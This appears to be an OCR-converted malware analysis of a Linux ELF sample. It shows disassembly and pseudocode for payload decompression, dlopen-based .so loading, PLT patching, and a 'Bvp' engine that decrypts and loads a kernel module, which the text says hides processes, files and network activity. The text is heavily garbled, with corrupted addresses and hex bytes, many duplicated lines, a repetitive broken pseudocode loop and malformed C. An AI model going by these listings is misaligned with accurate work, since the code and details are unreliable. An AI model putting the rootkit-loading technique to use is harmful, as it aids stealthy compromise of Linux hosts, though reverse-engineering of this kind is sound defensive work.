linux\_gzip\_huft\_build function:

```
; CODE XREF: linux_gzip_inflate_dynamic+2164p; linux_gzip_inflate_dynamic+3014p ...
 LOAD: 08055F90
                                                                                                                                                                                                                                  linux gzip huft build proc near
 LOAD:088655F90
LOAD:080655F90
LOAD:080655F90
LOAD:080655F90
LOAD:080655F90
LOAD:080655F90
LOAD:080655F90
                                                                                                                                                                                                                                                                                                        = dword ptr -7Ch
= dword ptr -6Ch
= dword ptr -68h
= dword ptr -64h
= dword ptr -60h
                                                                                                                                                                                                                                                                                                     a dword ptr -60h

a dword ptr -50h

a dword ptr -50h

a dword ptr -50h

a dword ptr -40h

a dword ptr -40h

a dword ptr -30h

a dword ptr -30h

a dword ptr -30h

a dword ptr -30h

a dword ptr -30h

a dword ptr -30h

a dword ptr -70h

a dword ptr -20h

a dword ptr -20h

a dword ptr -20h

a dword ptr -20h

a dword ptr -20h

a dword ptr -20h

a dword ptr -20h

a dword ptr -20h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h

a dword ptr -10h
  LOAD:08055F90
LOAD:08055F90
  LOAD: 08055F96
  LOAD: 08055F96
   LOAD:08055F96
  LOAD: 08055F96
  LOAD: 08055F90
  LOAD:08055F90
LOAD:08055F90
  LOAD: 08055F90
 LOAD:08855F90
LOAD:08055F90
LOAD:08055F90
LOAD:08055F90
LOAD:08055F90
LOAD:08055F90
LOAD:08055F90
  LOAD:08055F90
  LOAD:08055F90
LOAD:08055F90 55
                                                                                                                                                                                                                                                                                                         push
mov
push
push
mov
push
sub
mov
mov
call
test
mov
jz
xor
LOAD: 08055F90 55
LOAD: 08055F91 59 E5
LOAD: 08055F91 57
LOAD: 08055F94 56
LOAD: 08055F94 50 00 00 00
LOAD: 08055F93 81 EC 8C 00 00 00
LOAD: 08055F93 81 EC 8C 00 00 00
LOAD: 08055F34 E7 07 04 24 48 05 00 00
LOAD: 08055F38 80 45 D8
                                                                                                                                                                                                                                                                                                                                            ebx
esp, 8Ch
dword ptr [esp], 548h
[ebp+var_28], eax
[ebp+var_1C], edx
[ebp+var_54], ecx
near ptr malloc.-
eax, eax
ebx, eax
eax eax
eax eax
LOAD:08855FA8 89 45 D8

LOAD:088955FA8 89 55 E4

LOAD:088955FAE 89 4D AC

LOAD:088955FB1 E8 A6 3A FF FF

LOAD:088955FB8 89 C3

LOAD:088955FB8 97 E4 78 04 00 00

LOAD:088955FC8 31 C0

LOAD:088955FC8 97 I1 00 00 00

LOAD:088955FC9 89 DF

LOAD:088955FC7 89 DF
                                                                                                                                                                                                                                                                                                         xor eax, eax
mov ecx, 11h
mov edi, ebx
rep stosd
  LOAD: 08055FC9 F3 AB
 LOAD:08055FC9 F3 AB
LOAD:08055FCB 8B 55 E4
LOAD:08055FCE 8B 45 D8
LOAD:08055FD1 89 55 D4
LOAD:08055FD4 8D 74 26 00
LOAD:08055FD8
                                                                                                                                                                                                                                                                                                                                              edx, [ebp+var_1C]
eax, [ebp+var_28]
[ebp+var_2C], edx
esi, [esi+0]
```

The abstracted pseudo code in C language code is as follows (not fully covered):

```
for(i = 0; i < section_count; i+*)

serial_section_information *si;
si = (serial_section_information *si;
si = (serial_section_information *si;
printf("0+MOXI | n+MOXI | n+MOXI | date=*MOXI | date:m=*MOXI | n*, si > 10, si > 11, btoal (si > 2arc_size), btoal (si > 2dat_size), btoal (si > 2arc_size), btoal (si > 2arc_size), btoal (si > 2arc_size), btoal (si > 2arc_size)

src_size = btoal (si > 2arc_size);
src_size = btoal (si > 2arc_size);
src_size = btoal (si > 2arc_size);
src_size = btoal (si > 2arc_size);
src_size = btoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
src_size = stoal (si > 2arc_size);
```

The known payload file formats are as follows:

```
typedef struct __serial_section_information
{
    uint8 magic[0x10];
    uint8 f0;
    uint8 f1;
    uint32 reversed;
    uint32 dst_size;
    uint32 src_size;
    uint32 check_sum;
    serial_section_information;
```

In the running process, the sample will directly try to load the so-type file during the above Decode callback process:

```
serial_bind_0x227ffec5_calloc
LOAD:0805EB46 E8 95 1C 00 00
LOAD:0805EB4B 85 C0
LOAD:0805EB4D 89 43 2C
LOAD:0805EB50 74 56
                                                                                                                                                                   eax, eax
[ebx+2Ch], eax
short loc_805EBA8
                                                                                                                                                 mov
jz
                                                                                                                                                                   short loc_805EBA8
eax, [ebp+var_1C]
edx, [eax+0Ch]
esi, edx
short loc_805EB0F
edi, edx
short loc_805EB67
 LOAD: 0805EB52 8B 45 E4
                                                                                                                                                 mov
cmp
jbe
mov
jmp
LOAD: 0805EB55 8B 50 0C
LOAD:0805EB58 39 D6
LOAD:0805EB5A 76 B3
LOAD:0805EB5C 89 D7
LOAD:0805EB5E EB 07
 LOAD:0805EB60
                                                                                                              loc 805EB60:
                                                                                                                                                                                                      : CODE XREF: serial loadso+CAli
LOAD:0805EB60
                                                                                                                                                                   edi, 8
esi, edi
short loc_805EB9C
LOAD: 0805EB60 83 C7 08
                                                                                                                                                  add
LOAD:0805EB63 39 FE
LOAD:0805EB65 76 35
LOAD:0805EB67
LOAD:0805EB67
                                                                                                                                                                                                      ; CODE XREF: serial_loadso+BEtj
; serial_loadso+FAJj
                                                                                                              loc_805EB67:
LOAD: 0805EB67
LOAD:0805E867 83 3F 91
LOAD:0805E86A 75 F4
LOAD:0805E86A 75 F4
LOAD:0805E86E 07 44 24 04 01 01 00 00
LOAD:0805E87F 03 47 04
LOAD:0805E87 89 04 24
LOAD:0805E87D E8 3A AE FE FF
                                                                                                                                                                   dword ptr [edi], 1
short loc_8058660
eax, [ebp-var_20]
dword ptr [esp+4], GL_LOAD
eax, [edi+4]
[esp], eax
near ptr dlopen._; 尝试加致so文件
                                                                                                                                                 mov
call
LOAD:0805EB92 85 00
LOAD:0805EB84 74 93
LOAD:0805EB86 88 53 30
LOAD:0805EB89 83 C7 08
LOAD:0805EB89 83 C7 08
LOAD:0805EB8F 89 04 91
LOAD:0805EB92 83 C2 01
                                                                                                                                                                   eax, eax
short loc_805EB19
edx, [ebx+30h]
edi, 8
ecx, [ebx+2Ch]
[ecx+edx*4], eax
                                                                                                                                                 test
jz
mov
add
mov
mov
add
                                                                                                                                                                  edx, 1
esi, edi
[ebx+30h], edx
short loc_805EB67
                                                                                                                                                 cmp
mov
ja
 LOAD:0805EB95 39 FE
LOAD:0805EB97 89 53 30
 LOAD:0805EB9A 77 CB
 LOAD:0805EB9C
LOAD:0805EB9C
LOAD:0805EB9C
LOAD:0805EB9C 31 FF
                                                                                                               loc_805EB9C:
                                                                                                                                                                                                      ; CODE XREF: serial_loadso+C5fj
                                                                                                                                                                   edi, edi
esp, 2Ch
eax, edi
                                                                                                                                                  xor
add
LOAD:0805EB9E 83 C4 2C
LOAD:0805EBA1 89 F8
                                                                                                                                                 mov
pop
pop
pop
pop
retn
 LOAD: 0805EBA3 58
 LOAD:0805EBA4 5E
                                                                                                                                                                   esi
edi
LOAD:0805EBA4 SE
LOAD:0805EBA6 SD
LOAD:0805EBA7 C3
LOAD:0805EBA8
 LOAD: 0805EBA8
                                                                                                               loc_805EBA8:
                                                                                                                                                                                                      ; CODE XREF: serial_loadso+B0fj
LOAD: 0805EBA8
 DAD: 0805FRAS RF 04 00 00 D0
 LOAD:0805EBAD E9 6E FF FF FF
                                                                                                                                                                   loc_805EB20
                                                                                                               serial_loadso
```

After trying to load, it will try to patch the plt of the ELF file format:

```
LOAD:0805E935 74 29
LOAD:0805E937
                                                                                                                  short loc_805E960
LOAD: 0805E937
                                                                            loc 805E937:
                                                                                                                                           ; CODE XREF: serial bind 0x531ab53f got+29745
                                                                                                                 byte ptr [edi+34h], 2
eax, eax
loc_805E7B5
LOAD:0805E937 80 4F 34 02
LOAD:0805E93B 31 C0
LOAD:0805E93D E9 73 FE FF FF
                                                                                                     dmp
LOAD: 0805E93D
           805E942 8D B6 00 00 00 00
                                                                            loc 805E948:
                                                                                                                                          ; CODE XREF: serial bind 0x531ab53f got+6Bfj
LOAD:0805E948
LOAD: 8895E948 89 3C 24

LOAD: 8895E948 89 3C 24

LOAD: 8895E948 E8 50 01 00 00

LOAD: 6895E952 0F 85 5D FE FF FF

LOAD: 6895E952 0F 85 5D FE FF FF

LOAD: 6895E958 88 47 0C

LOAD: 6895E958 89 F1 FD FF FF
                                                                                                                 [esp], edi
serial_loadso
                                                                                                      call
                                                                                                     test
                                                                                                                 eax, eax
loc_805E7B5
                                                                                                                 eax, [edi+0Ch]
loc_805E751
LOAD: 0805E960
                                                                                                                 ; CODE XREF: serial_bind_0x531ab53f_got+255fj
eax, [ebp+arg_10]
LOAD:0805E960
LOAD:0805E960
LOAD:0805E960 8B 45 18
                                                                            loc_805E960:
LOAD:0805E963 89 3C 24
LOAD:0805E966 89 44 24 04
LOAD:0805E96A E8 51 02 00 00
LOAD:0805E96F 85 C0
                                                                                                                 [esp], edi
[esp+4], eax
serial_elf_patch_plt ; 尝试修复elf文件格式的plt |
                                                                                                     mov
                                                                                                                 eax, eax
loc_805E7B5
short loc_805E937
                                                                                                     test
LOAD:0805E971 0F 85 3E FE FF FF
LOAD:0805E977 EB BE
LOAD:0805E979
LOAD: 0805E979
LOAD:0805E979
LOAD:0805E979
LOAD:0805E970 8D 74 26 00
LOAD:0805E980 EB 8B
                                                                             loc_805E979:
                                                                                                                                          ; CODE XREF: serial_bind_0x531ab53f_got+22Bfj
                                                                                                                 esi, [esi+0]
short loc_805E90D
LOAD:0805E982
LOAD:0805E982
LOAD:0805E982
                                                                            loc_805E982:
                                                                                                                                          ; CODE XREF: serial_bind_0x531ab53f_got+128fj
LOAD:0805E982 B8 11 00 00 D0
LOAD:0805E987 E9 29 FE FF FF
LOAD:0805E987
                                                                                                                 eax, 0D0000011h
loc_805E7B5
                                                                             jmp loc_805
serial_bind_0x531ab53f_got endp
LOAD: 0805E987
LOAD: 0805E987
LOAD:0805E990
 LOAD: 0805E990
                                                                             ; ------ S U B R O U T I N E -----
LOAD:0805E990
```



## Initialization and Kernel Module Loading of Bvp Engine

The decryption and loading of the kernel module will also be executed in the main process, which will go through following steps:

- 1. Decrypt the payload package;
- 2. Initialize the Byp engine and adapt to the corresponding kernel version structure;
- 3. Start trying to load the ko module, which is mainly used for hiding processes, files, networks, etc.;

Details are as follows:

1. Try to decrypt the ko payload;



#### 2. Byp overall processing function;

```
LOAD:08058BC0
LOAD:08058BC0
                                                                                                                                                                                                serial_Bvp_process proc near
                                                                                                                                                                                                                                                                                                                                                       ; CODE XREF: serial_config_play_0x00000001+F↓j; serial_config_play_0x00000000+C↓j
   LOAD:08058BC0
   LOAD: 08058BC0
   LOAD:08058BC0
LOAD:08058BC0
   LOAD:08058BC0 55
 LOAD:08058BC0 55

LOAD:08058BC1 89 E5

LOAD:08058BC3 83 EC 18

LOAD:08058BC6 89 5D F8

LOAD:08058BC9 89 C3

LOAD:08058BCB 89 75 FC
                                                                                                                                                                                                                                                                                           ebp, esp
esp, 18h
[ebp+var_8], ebx
ebx, eax
                                                                                                                                                                                                                                                              mov
                                                                                                                                                                                                                                                                                            [ebp+var_4], esi
  LOAD:08058BCE 8B 00
LOAD:08058BD0 89 D6
LOAD:08058BD2 A3 AC DE 06 08
LOAD:08058BD7 E8 D4 FD FF FF
                                                                                                                                                                                                                                                                                          eax, [eax]
esi, edx
ds:ELF_API_0x08052A40, eax
serial_bvp_config
                                                                                                                                                                                                                                                              call
 al, 1
short it_should_jump_patch_75
serial_bvp_sym
                                                                                                                                                                                                                                                                                           edx, eax
eax, eax
dl, 1
short loc_8058C18
ebx, [ebp+var_8]
esi, [ebp+var_4]
                                                                                                                                                                                                                                                              xor
                                                                                                                                                                                                                                                             mov
   LOAD: 08058BF4 89 EC
   LOAD:08058BF6 5D
LOAD:08058BF7 C3
LOAD:08058BF8
LOAD: 08058BF8 LOAD: 08058BF8 LOAD: 08058BF8 8 43 08 LOAD: 08058BF8 89 34 24 LOAD: 08058BF8 89 34 24 08 LOAD: 08058BF8 89 34 24 08 LOAD: 08058BF8 89 44 24 08 LOAD: 08058GF8 89 44 24 04 LOAD: 08058GF8 89 44 24 04 LOAD: 08058GF8 89 50 F8 LOAD: 08058GF8 89 50 F8 LOAD: 08058GF1 89 F6 LOAD: 08058GF1 89 F6 LOAD: 08058GF1 89 FC LOAD: 08058GF1 50 LOAD: 08058GF1 50 LOAD: 08058GF
   LOAD: 08058BF8
                                                                                                                                                                                                it_should_jump__patch_75:
                                                                                                                                                                                                                                                                                                                                                     ; CODE XREF: serial_Bvp_process+1E↑j
                                                                                                                                                                                                                                                                                             eax, [ebx+8]
                                                                                                                                                                                                                                                                                          eax, [ebx+8]

[esp], esi

[esp+8], eax

eax, [ebx+4]

[esp+4], eax

serial_bvp

ebx, [ebp+var_8]

esi, [ebp+var_4]

esp, ebp

ebp
                                                                                                                                                                                                                                                             mov
                                                                                                                                                                                                                                                             mov
                                                                                                                                                                                                                                                              retn
   LOAD: 08058C18
   LOAD: 08058C18
  LOAD:08058C18
LOAD:08058C18
LOAD:08058C18 89 34 24
LOAD:08058C1B E8 30 1D 00 00
LOAD:08058C20 8B 5D F8
                                                                                                                                                                                                loc_8058C18:
                                                                                                                                                                                                                                                                                                                                                       ; CODE XREF: serial_Bvp_process+2C1j
                                                                                                                                                                                                                                                                                          [esp], esi
serial_Bvp_sym
ebx, [ebp+var_8]
esi, [ebp+var_4]
esp, ebp
                                                                                                                                                                                                                                                             call
  LOAD:08058C23 8B 75 FC
LOAD:08058C26 89 EC
LOAD:08058C28 5D
                                                                                                                                                                                                                                                             pop
                                                                                                                                                                                                                                                                                            ebp
   LOAD: 08058C29 C3
   LOAD - 08058C29
                                                                                                                                                                                                 serial_Bvp_process endp
   LOAD:08058C29
LOAD:08058C29
     LOAD:08058C2A 8D B6 00 00 00 00
                                                                                                                                                                                                                                                             align 10h
   LOAD: 08058C30
                                                                                                                                                                                                ; ====== S U B R O U T I N E ===============
   00010BC0 08058BC0: serial Byp process (Synchronized with Hex View-1)
```

#### The corresponding pseudo code:

```
1|int usercall serial Bvp process@<eax>(int *a1@<eax>, int a2@<edx>)
   2 {
   3
      char v4; // dl
   4
      int result; // eax
   5
      ELF_API_0x08052A40 = *a1;
  6
      if ( (unsigned __int8)serial_bvp_config() == 1 )
        return serial_bvp(a2, a1[1], a1[2]);
8
9
      v4 = serial_bvp_sym();
10
      result = 0;
• 11
      if ( v4 == 1 )
12
        result = serial_Bvp_sym(a2);
13
      return result;
a 1/1
```

#### 3. Initialization function serial\_bvp of Bvp engine

```
LOAD: 080589B0
     LOAD:080589B0 55
   LOAD:080589B1 89 E5
LOAD:080589B3 81 EC 38 01 00 00
LOAD:080589B9 8D 85 10 FF FF FF
                                                                                                                                                                                                                                                                                                      ebp, esp
esp, 138h
eax, [ebp+buffer]
                                                                                                                                                                                                                                                                       sub
lea
                                                                                                                                                                                                                                                                                                     eax, [ebp+burrer]
[ebp+var_C], ebx
ebx, ds:ELF_API_0x08052A40
[ebp+var_8], esi
esi, [ebp+var_121]
[ebp+var_4], edi
[ebp+var_1C], 0
   LOAD: 080589BF 89 5D F4
                                                                                                                                                                                                                                                                       mov
  LOAD:080589C2 8B 1D AC DE 06 08
LOAD:080589C8 89 75 F8
LOAD:080589C8 89 75 F8
LOAD:080589C8 89 75 F8
LOAD:080589C8 80 B5 DF FE FF FF
LOAD:080589D8 C7 45 E4 00 00 00 00
LOAD:080589D4 C7 45 E4 00 00 00 00
LOAD:080589D5 C7 45 E0 00 00 00 00
LOAD:080589D5 C7 45 DC 00 00 00 00
LOAD:080589E9 C7 45 DB 00 00 00 00
LOAD:080589F0 C7 45 D4 00 00 00 00
LOAD:080589F0 C7 45 D4 00 00 00 00
LOAD:080589F7 C7 44 24 08 1C 00 00 00
LOAD:080589F7 C7 44 24 04 74 26 06 08
LOAD:08058AD4 E8 C1 71 00 00
LOAD:08058AD4 C7 44 24 04 00 00 00 00
LOAD:08058AD4 B9 04 24
LOAD:08058AD5 R9 04 24
LOAD:08058AD5 R9 04 24
LOAD:08058AD5 R9 04 24 00 00 00 00
LOAD:08058AD5 R9 04 24 00 00 00 00
LOAD:08058AD5 R9 04 24 00 00 00 00
LOAD:08058AD5 R9 04 24 00 00 00 00
LOAD:08058AD5 R9 04 24 00 00 00 00
LOAD:08058AD5 R9 04 24 00 00 00 00
LOAD:08058AD5 R9 04 24 00
LOAD:08058AD5 R9 04 24 00
LOAD:08058AD5 R9 04 24
                                                                                                                                                                                                                                                                       mov
lea
                                                                                                                                                                                                                                                                      mov
                                                                                                                                                                                                                                                                                                    [ebp+var_1C], 0
[ebp+var_20], 0
[ebp+var_24], 0
[ebp+var_28], 0
[ebp+var_27], 0
dword ptr [esp+8], 1Ch; length
dword ptr [esp+8], 1fs; abvp_sym_devmem_is_allowed; "Bvp_sym_devmem_is_allowed"
[esp], eax; dst
serial_bind_0xa8a16d65_xcode
                                                                                                                                                                                                                                                                      mov
                                                                                                                                                                                                                                                                      mov
                                                                                                                                                                                                                                                                       mov
                                                                                                                                                                                                                                                                                                      dword ptr [esp+4], 0
[esp+8], eax
eax, [ebp+var_1C]
                                                                                                                                                                                                                                                                      mov
mov
lea
  LOAD:08058A1E 89 04 24
LOAD:08058A21 FF D3
LOAD:08058A23 31 DB
                                                                                                                                                                                                                                                                                                      [esp], eax
ebx ; ELF_API_0x08052A40
ebx, ebx
  LOAD:08058A25 85 C0
LOAD:08058A27 75 5F
LOAD:08058A29 8B 45 E4
                                                                                                                                                                                                                                                                      test
                                                                                                                                                                                                                                                                                                      eax, eax
short loc_8058A88
                                                                                                                                                                                                                                                                                                      eax, [ebp+var_1C]
eax, eax
short loc_8058A88
                                                                                                                                                                                                                                                                       mov
  LOAD:08058A29 88 45 E4
LOAD:08058A2C 85 C0
LOAD:08058A2E 74 58
LOAD:08058A30 83 F8 FF
LOAD:08058A33 74 53
LOAD:08058A35 80 85 41 FF FF FF
LOAD:08058A38 88 30 AC DE 06 08
                                                                                                                                                                                                                                                                      test
jz
                                                                                                                                                                                                                                                                                                     short loc_8058A88
eax, 0FFFFFFFFF
short loc_8058A88
eax, [ebp+dst]
edi, ds:EE_API_0x08052A40
dword ptr [esp+8], 20h; ''; length
dword ptr [esp+4], offset aBvp_config_linux_version_code; "Bvp_config_LINUX_VERSION_CODE"
[esp], eax ; dst
serial_bind_0xa8a16d65_xcode
dword ptr [esp+4], offset aBvp_config_linux_version_code; "Bvp_config_LINUX_VERSION_CODE"
[esp], eax ; dst
                                                                                                                                                                                                                                                                       cmp
                                                                                                                                                                                                                                                                      jz
lea
 LOAD:08058A3B 8B 3D AC DE 66 08
LOAD:08058A41 C7 44 24 08 20 00 00 00
LOAD:08058A51 89 04 24
LOAD:08058A54 B7 77 1 00 00
LOAD:08058A55 87 77 1 00 00 00
LOAD:08058A56 89 04 24
LOAD:08058A56 89 44 24 08
LOAD:08058A56 89 04 50
LOAD:08058A68 89 04 24
LOAD:08058A68 89 04 24
LOAD:08058A68 89 04 24
LOAD:08058A68 BF D7
LOAD:08058A68 B5 C0
LOAD:08058A68 F5 D7
LOAD:08058A68 F5 T5
                                                                                                                                                                                                                                                                      mov
                                                                                                                                                                                                                                                                      mov
                                                                                                                                                                                                                                                                      mov
mov
lea
                                                                                                                                                                                                                                                                                                       dword ptr [esp+4], 0
                                                                                                                                                                                                                                                                                                      dword ptr [esp+4], 0
[esp+8], eax
eax, [ebp+var_20]
[esp], eax
edi; ELF_API_0x08052A40
eax, eax
short loc_8058A88
                                                                                                                                                                                                                                                                      mov
call
test
  LOAD:08058A6F 75 17
LOAD:08058A71 8B 45 E0
LOAD:08058A74 83 F8 FF
                                                                                                                                                                                                                                                                       jnz
mov
cmp
                                                                                                                                                                                                                                                                                                      eax, [ebp+var_20]
eax, 0FFFFFFFh
short loc_8058A88
  LOAD:08058A77 74 0F
LOAD:08058A79 3D 19 06 02 00
LOAD:08058A7E BB 01 00 00 00
                                                                                                                                                                                                                                                                      jz
cmp
                                                                                                                                                                                                                                                                                                     eax, 20619h
ebx, 1
short loc_8058A98
esi, [esi+0]
                                                                                                                                                                                                                                                                      mov
  LOAD:08058A83 76 13
LOAD:08058A85 8D 76 00
LOAD:08058A88
```

#### The corresponding pseudo code:

```
THILL SCITUT OAN COULTS!
 2{
 3
    int (__cdecl *v0)(int *, _DWORD, int); // ebx
   int v1; // eax
 5
   int v2; // eax
   int v3; // ebx
    int (__cdecl *v4)(unsigned int *, _DWORD, int); // edi
 8 int v5; // eax
   void (__cdecl *v7)(int *, _DWORD, int); // edi
10 int v8; // eax
11 void (__cdecl *v9)(int *, _DWORD, int); // edi
12 int v10; // eax
    void (__cdecl *v11)(int *, _DWORD, int); // edi
13
14 int v12; // eax
15 char v13[49]; // [esp+17h] [ebp-121h] BYREF
16 char buffer[49]; // [esp+48h] [ebp-F0h] BYREF
17 char dst[49]; // [esp+79h] [ebp-BFh] BYREF
18 char v16[49]; // [esp+AAh] [ebp-8Eh] BYREF
19 char v17[49]; // [esp+DBh] [ebp-5Dh] BYREF
20 int v18; // [esp+10Ch] [ebp-2Ch] BYREF
21 int v19; // [esp+110h] [ebp-28h] BYREF
22 int v20; // [esp+114h] [ebp-24h] BYREF
23 unsigned int v21; // [esp+118h] [ebp-20h] BYREF
24 int v22[4]; // [esp+11Ch] [ebp-1Ch] BYREF
25
26 v0 = (int (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
27 v22[0] = 0;
28 v21 = 0;
29 v20 = 0;
30
   v19 = 0;
31
    v18 = 0;
32 v1 = serial_bind_0xa8a16d65_xcode(buffer, "Bvp_sym__devmem_is_allowed", 28);
33 v2 = v0(v22, 0, v1);
34 v3 = 0;
   if (!v2)
35
36
    {
37
      if ( v22[0] )
38
39
        if ( v22[0] != -1 )
40
          v4 = (int (__cdecl *)(unsigned int *, _DWORD, int))ELF_API_0x08052A40;
41
          v5 = serial_bind_0xa8a16d65_xcode(dst, "Bvp_config_LINUX_VERSION_CODE", 32);
42
43
          if (!v4(&v21, 0, v5) && v21 != -1)
44
45
            v3 = 1;
46
            if ( v21 <= 0x20619 )
47
48
              v7 = (void (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
49
              v8 = serial_bind 0xa8a16d65_xcode(v16, "Bvp_config_CONFIG_INFINIBAND_NES", 35);
50
              v7(&v20, 0, v8);
              v9 = (void (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
51
              v10 = serial_bind_0xa8a16d65_xcode(v17, "Bvp_config_CONFIG_INFINIBAND_NES_MODULE", 42);
52
53
              v9(&v19, 0, v10);
54
              v11 = (void (__cdecl *)(int *, _DWORD, int))ELF_API_0x08052A40;
55
              v12 = serial_bind_0xa8a16d65_xcode(v13, "Bvp_config_CONFIG_XEN", 24);
56
              v11(&v18, 0, v12);
57
              if ( v20 != 1 && v19 != 1 )
                LOBYTE(v3) = v18 == 1;
58
59
       }
60
61
```

#### 4. serial bvp process

```
LUAD: 08059750
LOAD:08059750 55
                                                                              ebp
                                                                      push
LOAD: 08059751 89 E5
                                                                      mov
                                                                              ebp, esp
LOAD:08059753 81 EC 28 09 00 00
                                                                              esp, 928h
                                                                      sub
LOAD:08059759 80 3D B0 DE 06 08 00
                                                                              ds:g_elf_decode, 0
                                                                      cmp
                                                                              [ebp+var_C], ebx
[ebp+var_8], esi
LOAD: 08059760 89 5D F4
                                                                      mov
LOAD:08059763 89 75 F8
                                                                      mov
LOAD: 08059766 89 7D FC
                                                                      mov
                                                                              [ebp+var_4], edi
LOAD:08059769 C7 45 E4 00 00 00 00
                                                                      mov
                                                                              [ebp+var_1C], 0
LOAD:08059770 75 25
                                                                              short loc_8059797
                                                                      jnz
LOAD:08059772 A1 C8 3C 06 08
                                                                      mov
                                                                              eax, ds:g_elf_len
                                                                              ebx, ØFFFFFFFh
LOAD: 08059777 BB FF FF FF
LOAD: 0805977C C7 04 24 20 3D 06 08
                                                                      mov
                                                                              dword ptr [esp], offset g_elf_buf; buf
LOAD:08059783 89 44 24 04
                                                                      mov
                                                                              [esp+4], eax
                                                                                              ; len
LOAD:08059787 E8 D4 64 00 00
                                                                              serial_bind_0x4743c911_xor
                                                                      call
LOAD:0805978C 85 C0
                                                                              eax, eax
                                                                      test
LOAD:0805978E 74 2C
                                                                              short loc_80597BC
                                                                      jz
LOAD:08059790 C6 05 B0 DE 06 08 01
                                                                              ds:g_elf_decode, 1
                                                                      mov
LOAD: 08059797
                                                                                               ; CODE XREF: serial_bvp+201j
LOAD:08059797
                                                     loc 8059797:
                                                                              eax, ds:g_elf_len
LOAD:08059797 A1 C8 3C 06 08
                                                                      mov
                                                                              esi, [ebp+info]
LOAD: 0805979C 8D B5 7C FF FF FF
                                                                      lea
LOAD: 080597A2 C7 44 24 04 20 3D 06 08
                                                                              dword ptr [esp+4], offset g_elf_buf; elf_buf
                                                                      mov
                                                                                            ; info
; elf_len
LOAD: 080597AA 89 34 24
                                                                              [esp], esi
                                                                      mov
                                                                              [esp+8], eax ; elf_:
serial_elf_getbaseinfo
LOAD: 080597AD 89 44 24 08
                                                                      mov
LOAD: 080597B1 E8 BA 0C 00 00
                                                                      call
LOAD:080597B6 85 C0
                                                                      test
                                                                              eax, eax
LOAD:080597B8 89 C3
                                                                      mov
                                                                              ebx, eax
LOAD:080597BA 74 24
                                                                      jz
                                                                              short loc_80597E0
LOAD: 080597BC
LOAD: 080597BC
                                                    loc_80597BC:
                                                                                               ; CODE XREF: serial_bvp+3E†j
LOAD: 080597BC
                                                                                                 serial_bvp+AD↓j ...
LOAD: 080597BC 8B 45 E4
                                                                              eax, [ebp+var_1C]
LOAD:080597BF 85 C0
                                                                      test
                                                                              eax, eax
LOAD: 080597C1 74 08
                                                                      jz
                                                                              short loc_80597CB
LOAD:080597C3 89 04 24
                                                                              [esp], eax
serial_bind_0x44611a64_free
                                                                      mov
LOAD:080597C6 E8 C5 70 00 00
                                                                      call
LOAD:080597CB
LOAD: 080597CB
                                                    loc 80597CB:
                                                                                               ; CODE XREF: serial bvp+711j
LOAD:080597CB 89 D8
                                                                              eax, ebx
                                                                      mov
                                                                              esi, [ebp+var_8]
LOAD: 080597CD 8B 75 F8
                                                                      mov
LOAD:080597D0 8B 5D F4
                                                                              ebx, [ebp+var_C]
                                                                      mov
LOAD:080597D3 8B 7D FC
                                                                              edi, [ebp+var_4]
                                                                      mov
LOAD:080597D6 89 EC
                                                                      mov
                                                                              esp, ebp
LOAD: 080597D8 5D
                                                                      pop
                                                                              ebp
I 04D : 080597D9 C3
                                                                      retn
LOAD:080597D9
LOAD:080597DA 8D B6 00 00 00 00
                                                                     align 10h
LOAD:080597E0
LOAD:080597E0
                                                    loc_80597E0:
                                                                                               ; CODE XREF: serial_bvp+6Afj
                                                                              eax, [ebp+var_1C]
LOAD:080597E0 8D 45 E4
                                                                      lea
LOAD:080597E3 89 44 24 08
                                                                              [esp+8], eax
LOAD:080597E7 8D 85 48 FF FF FF
                                                                      lea
                                                                              eax, [ebp+var_B8]
LOAD:080597ED 89 44 24 04
                                                                      mov
                                                                              [esp+4], eax
                                                                              [esp], esi
serial_Bvp_sizeof
LOAD: 080597F1 89 34 24
                                                                      mov
LOAD:080597F4 E8 C7 0E 00 00
                                                                      call
LOAD:080597F9 85 C0
                                                                      test
                                                                              eax, eax
00011750 08059750: serial_bvp (Synchronized with Hex View-1)
```

#### 5. Load the first module gmr

```
117 int v118; // [esp+8F8h] [ebp-30h] BYREF
       unsigned int v119; // [esp+8FCh] [ebp-2Ch] BYREF
int v120; // [esp+900h] [ebp-28h] BYREF
  118
 119
 120
      int v121; // [esp+904h] [ebp-24h] BYREF
 121 int v122; // [esp+908h] [ebp-20h] BYREF
  122
       int v123[4]; // [esp+90Ch] [ebp-1Ch] BYREF
 123
124
       v123[0] = 0;
125
       if ( !g_elf_decode )
 126
127
128
         if (!serial_bind_0x4743c911_xor(g_elf_buf, g_elf_len))
129
           goto LABEL_5;
130
         g_elf_decode = 1;
 131
      v3 = serial_elf_getbaseinfo(info, g_elf_buf, g_elf_len);
132
133
       if (!v3)
 134
135
         v3 = serial_Bvp_sizeof(info, v102, v123);
136
         if (!v3)
 137
         {
138
           v3 = -1;
